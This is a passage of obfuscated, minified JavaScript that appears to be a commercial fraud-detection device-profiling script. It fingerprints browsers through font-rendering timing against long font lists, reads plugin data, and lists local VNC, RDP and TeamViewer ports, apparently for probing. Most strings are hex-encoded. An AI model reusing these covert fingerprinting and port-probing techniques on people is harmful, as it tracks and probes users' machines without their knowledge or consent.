return;}var td_Uw="'"+td_X7[td_be]+((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(738,3)):null)+td_Ev.FONT_NAME_MONOSPACE;
var td_Dg="'"+td_X7[td_be]+((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(738,3)):null)+td_Ev.FONT_NAME_SERIF;
if(td_E3.fontSizeDiff(td_Uw,td_Ev.TEXT,td_zl)===true||td_E3.fontSizeDiff(td_Dg,td_Ev.TEXT,td_S5)===true){td_Sz++;td_HJ+=","+td_X7[td_be];}if(td_Ho>0&&(td_be%td_Ev.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_QO=td_d()-td_E3.getStartTime();
if(td_QO>td_Ho){td_E3.setElapsedTime(td_QO);td_E3.setTimedOut(true);td_E3.setFontNumber(td_Sz);td_E3.setFontString(td_HJ);td_E3.setState(new td_io(td_E3));return;}}td_be++;td_Ck++;if((td_zJ>0)&&(td_Ck%td_zJ===0)){td_E3.setYield(true);
}};}function td_io(td_b8){var td_Ga=td_b8;var td_M7=td_Ga.getFontString();var td_gH=td_Ga.getTimedOut();var td_JL=null;this.run=function(){if(!td_M7){td_Ga.setEnd(true);return;}if(td_Ga.getElapsedTime()===0){td_Ga.setElapsedTime(td_d()-td_Ga.getStartTime());
}var td_eG=td_3G(td_M7);if(!td_gH){td_JL=((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(741,5)):null)+td_Ga.getFontNumber()+((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(746,5)):null)+td_eG+((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(751,8)):null)+td_Ga.getElapsedTime()+":"+td_Ga.getFontNumber();
}else{td_JL=((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(759,8)):null)+td_Ga.getElapsedTime()+":"+td_Ga.getFontNumber();
}var td_Ul=td_M7.length;if(td_Ul>0&&td_Ga.getSendFontsList()&&!td_gH){if(td_Ul>td_Ev.MAX_LENGTH_IE6&&td_0k._eq(((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(767,2)):null))&&td_0U._eq("6")){var td_f6=td_M7.indexOf(",",td_Ev.MAX_LENGTH_IE6);
if(td_f6!==-1){td_Ul=td_f6;}}td_JL+=((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(769,5)):null)+td_M7.substring(0,td_Ul);
}td_Ga.setParams(td_JL);td_Ga.setEnd(true);};}var td_m7=null;var td_wy=null;var td_Sw=0;var td_lb=null;this.setup=function(){td_m7=new td_Aw();var td_ZA=td_3a.parseInt(td_5W);var td_Tb=td_3a.parseInt(td_5b);
if(td_ZA===0){return;}td_m7.setFontDetectionTimeLimit(td_ZA);if(td_Tb===0){}td_m7.setNumOfFontsToProcessBeforeYield(td_Tb);if(typeof td_3j!==[][[]]+""){td_m7.setSendFontsList(true);}td_Sw=td_N();td_wy=setTimeout(td_HX,1);
};function td_HX(){if(td_m7===null){return;}td_m7.init();td_m7.setState(new td_Xp(td_m7));td_m7.run();}this.tryAgain=function(){if(td_m7===null){return true;}return !td_m7.hasEnded();};this.getFPParams=function(){if(td_m7===null){return null;
}return td_m7.getParams();};this.getRunTimeMS=function(){if(td_m7===null){return"";}if(td_m7.hasEnded()){td_lb=td_N()-td_Sw;return((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(774,3)):null)+td_3a.toFixed(td_lb,2);
}return"";};this.getArtifacts=function(){return{Constants:td_Ev,Context:td_te,FontDetectionContext:td_Aw,FontDetectionProcessFontsState:td_Xp,FontDetectionEndState:td_io};};}td_5W = 5000;td_5b = 100;var td_2y=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_3R=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_4O=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_6X=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_5k=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_3a.tdz_a629eda3d5b04cd297cf2a13b80add7a=new td_3a.td_5O("\x61\x36\x32\x39\x65\x64\x61\x33\x64\x35\x62\x30\x34\x63\x64\x32\x39\x37\x63\x66\x32\x61\x31\x33\x62\x38\x30\x61\x64\x64\x37\x61\x31\x35\x35\x62\x34\x61\x36\x36\x31\x35\x31\x36\x30\x65\x35\x35\x30\x64\x35\x39\x30\x62\x35\x65\x35\x33\x33\x63\x30\x37\x35\x64\x35\x34\x34\x37\x30\x66\x30\x33\x34\x36\x30\x34\x30\x62");
var td_3a=td_3a||{};function td_2l(td_xK){var td_MB=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_MB=tmx_profiling_complete;}if(td_MB===null){td_MB=td_nh(window.parent);}if(td_MB===null){td_MB=td_nh(window.top);
}if(td_MB!==null){td_MB(td_xK);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_3a.tdz_a629eda3d5b04cd297cf2a13b80add7a)!=="undefined"&&typeof(td_3a.tdz_a629eda3d5b04cd297cf2a13b80add7a.td_f)!=="undefined")?(td_3a.tdz_a629eda3d5b04cd297cf2a13b80add7a.td_f(0,23)):null)+td_xK,"*");
}else{}}catch(td_AD){}}}function td_nh(td_WL){try{var td_Gk=td_WL.origin===window.origin;}catch(td_Zx){td_Gk=false;}if(td_Gk&&typeof td_WL.tmx_profiling_complete!==[][[]]+""){return td_WL.tmx_profiling_complete;
}return null;}var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}var td_6Q,td_4R,td_3Y,td_6u,td_5u,td_2T,td_0t,td_3S,td_6k,td_3z,td_Mr=[],td_0d,td_0k,td_0U,td_2y,td_3R,td_4O,td_4C=[],td_4w,td_2U,td_1A,td_5d,td_0B,td_2r,td_3d,td_5v,td_2h,td_4j,td_3e,td_4B,td_0F,td_5J,td_6C,td_2g,td_0N,td_2j,td_5H,td_0H,td_6a=null,td_sm,td_0c;
if(typeof navigator!==[][[]]+""){td_Mr=navigator.mimeTypes;}td_3a.td_2M.push(function(){var td_6i= new td_3a.td_5O("[base64]");td_6B=(td_6i)?td_6i.td_f(2640,1):null;td_1d=(td_6i)?td_6i.td_f(2570,1):null;td_6k=(td_6i)?td_6i.td_f(2514,8):null;td_6Y=(td_6i)?td_6i.td_f(2628,1):null;td_1Y=(td_6i)?td_6i.td_f(761,284):null;td_2j=(td_6i)?td_6i.td_f(2554,16):null;td_5M=(td_6i)?td_6i.td_f(2643,6):null;td_2U=(td_6i)?td_6i.td_f(2619,6):null;td_3a.td_2e=(td_6i)?td_6i.td_f(1316,219):null;td_5v=(td_6i)?td_6i.td_f(2631,6):null;td_6u=(td_6i)?td_6i.td_f(0,269):null;td_3z=(td_6i)?td_6i.td_f(2571,46):null;td_5T= new td_3a.td_5O("b364a3c536da40eeb83dad290368790739681412431F4145524517165B4201474E1A15464D46141B1C11101A1B1B16153F6E");td_4C=['REF:63333','VNC:5900','VNC:5901','VNC:5902','VNC:5903','RDP:3389','ARO:5950','AMY:5931','TV0:5939','TV1:6039','TV2:5944','TV2:6040','TV3:5938','APC:5279','ANY:7070','ULV:2112'];td_4w=(td_6i)?td_6i.td_f(2618,1):null;td_4R=(td_6i)?td_6i.td_f(2472,42):null;td_0c=(td_6i)?td_6i.td_f(2663,6):null;td_1s=(td_6i)?td_6i.td_f(269,222):null;td_3d=(td_6i)?td_6i.td_f(2629,2):null;td_4F=(td_6i)?td_6i.td_f(2617,1):null;td_0N=(td_6i)?td_6i.td_f(2669,20):null;td_1A=(td_6i)?td_6i.td_f(2625,3):null;td_5u=(td_6i)?td_6i.td_f(1535,270):null;td_4h=(td_6i)?td_6i.td_f(491,270):null;td_3o=(td_6i)?td_6i.td_f(2652,2):null;td_6n= new td_3a.td_5O("b364a3c536da40eeb83dad290368790739681412431F4145524517165B4201474E1A15464D46141B1C11101A1B1B16153F6E");td_6Q=(td_6i)?td_6i.td_f(2258,214):null;td_2h=(td_6i)?td_6i.td_f(2637,3):null;td_4o=(td_6i)?td_6i.td_f(2649,3):null;td_1r=(td_6i)?td_6i.td_f(1805,232):null;td_1I=(td_6i)?td_6i.td_f(2037,221):null;td_4f=(td_6i)?td_6i.td_f(2691,1):null;td_0f=(td_6i)?td_6i.td_f(2641,2):null;td_3x= new td_3a.td_5O("b364a3c536da40eeb83dad2903687907396814510C520A59111A4647161C47000F595A084348101F121F141E15151211401F040353014F04026B483A161647494048521712135D4B54111A1A111B1C1544111A1647114F17151448530302564953656E");td_3L=(td_6i)?td_6i.td_f(2654,6):null;td_3a.td_2K=(td_6i)?td_6i.td_f(2689,1):null;td_6v=(td_6i)?td_6i.td_f(1045,271):null;td_1n=(td_6i)?td_6i.td_f(2690,1):null;td_1U=(td_6i)?td_6i.td_f(2660,3):null;td_3S=(td_6i)?td_6i.td_f(2522,32):null;});td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789=new td_3a.td_5O("\x34\x62\x63\x65\x34\x64\x30\x38\x34\x62\x64\x66\x34\x35\x39\x61\x62\x34\x63\x37\x62\x35\x61\x36\x35\x34\x39\x30\x34\x37\x38\x39\x30\x66\x34\x32\x32\x36\x33\x64\x36\x30\x33\x62\x34\x34\x35\x64\x34\x63\x31\x36\x31\x31\x31\x34\x35\x31\x36\x61\x35\x66\x30\x38\x30\x65\x34\x30\x30\x36\x34\x35\x33\x64\x35\x34\x30\x66\x35\x66\x34\x36\x35\x62\x34\x64\x34\x32\x35\x62\x34\x37\x35\x31\x35\x61\x36\x33\x32\x37\x32\x31\x32\x65\x37\x64\x33\x30\x36\x66\x37\x64\x36\x63\x33\x36\x33\x62\x31\x32\x35\x31\x34\x64\x34\x64\x31\x34\x31\x30\x35\x31\x33\x63\x35\x31\x30\x62\x35\x39\x31\x35\x35\x33\x34\x37\x36\x62\x35\x38\x35\x65\x35\x64\x34\x34\x35\x37\x34\x64\x34\x36\x30\x64\x31\x33\x30\x63\x35\x37\x32\x39\x37\x66\x36\x32\x36\x62\x32\x37\x33\x63\x33\x32\x36\x62\x34\x31\x35\x63\x31\x39\x31\x36\x34\x31\x31\x31\x35\x32\x33\x64\x35\x33\x30\x38\x35\x61\x34\x31\x35\x31\x34\x62\x36\x66\x35\x35\x35\x39\x35\x31\x34\x61\x35\x62\x31\x36\x31\x31\x30\x61\x34\x34\x30\x64\x35\x33\x37\x36\x35\x62\x31\x36\x34\x34\x30\x37\x34\x32\x35\x34\x35\x30\x30\x64\x30\x33\x35\x36\x30\x66\x35\x32\x30\x34\x34\